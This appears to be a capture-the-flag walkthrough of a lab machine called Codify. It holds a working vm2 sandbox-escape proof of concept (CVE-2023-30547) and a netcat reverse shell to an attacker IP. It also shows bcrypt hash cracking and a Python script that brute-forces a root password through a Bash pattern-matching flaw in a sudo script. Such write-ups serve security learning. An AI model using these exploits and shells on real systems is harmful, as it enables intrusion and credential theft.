User.txt
Add the machine IP to /etc/hosts file

Now it’s nmap time
sudo nmap -sS --min-rate 5000 -n -Pn -T4 -vv 10.10.11.239
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
3000/tcp open http syn-ack ttl 63 Node.js Express framework
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
See that we have the port 22 (OpenSSH 8.9p1 Ubuntu 3ubuntu0.4)
And 80 (Apache httpd 2.4.52).
3000 was also open and running a Node.js Express framework service.
Here: http://codify.htb/editor
I was found a Sandbox Escape Vulnerability
CVE-2023-30547
Then, searching for exploit, I found this:
So here is the PoC:
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`
console.log(vm.run(code));

So now we can try get a simple reverse shell. So setup a nc listener
nc -lvp 3737
And the reverse shell:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker IP> 3737 >/tmp/f

Now it’s time of a lateral movement to Joshua.
Enumerating I find this: /var/www/contact
It’s a folder, and inside we can see tickets.db
$ pwd
/var/www/contact
$ ls
index.js
package.json
package-lock.json
templates
tickets.db
Making a cat command we can get the hash password.
$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
Let’s crack it bcrypt (:
john --wordlist=/usr/share/seclists/rockyou.txt hash.txt
The password is: spongebob1
And using SSH, let’s log in as Joshua:
ssh joshua@10.10.11.239
And we get the user.txt!!
joshua@codify:~$ ls
user.txt
joshua@codify:~$ cat user.txt
2a887d82*************dc42a42
joshua@codify:~$
Root.txt
Enumerating with sudo -l we found this:
(root) /opt/scripts/mysql-backup.sh
And with cat command here is the content:
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
The key of the vulnerability is the password confirmation.
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
This segment of the script is responsible for comparing the password provided by the user (USER_PASS) with the password stored in the database (DB_PASS). The vulnerability arises from the use of == within [[ ]] in Bash, which conducts pattern matching instead of a straightforward string comparison. Consequently, the user input (USER_PASS) is interpreted as a pattern. If it contains wildcard characters such as *****, it might inadvertently match with unintended strings.
Example, DB_PASS is pass123 and user enter ***** as password (USER_PASS). The password is OK because matches with any string.
So we need brute-force the pattern.
Here’s a simple script:
import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
found = False
while not found:
for character in all:
command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
if "Password confirmed!" in output:
password += character
print(password)
break
else:
found = True
And the output is:
joshua@codify:~$ nano expl.py
joshua@codify:~$ python3 expl.py
k
kl
klj
kljh
kljh1
kljh12
kljh12k
kljh12k3
kljh12k3j
kljh12k3jh
kljh12k3jha
kljh12k3jhas
kljh12k3jhask
kljh12k3jhaskj
kljh12k3jhaskjh
kljh12k3jhaskjh1
kljh12k3jhaskjh12
kljh12k3jhaskjh12k
kljh12k3jhaskjh12kj
kljh12k3jhaskjh12kjh
kljh12k3jhaskjh12kjh3
joshua@codify:~$
Root password: kljh12k3jhaskjh12kjh3
So now we can execute command As root:
joshua@codify:~$ su root
Password:
root@codify:/home/joshua# cat /root/root.txt
5d67e189**********d48bca66
root@codify:/home/joshua#
I hope you found it useful (:
Leave a Reply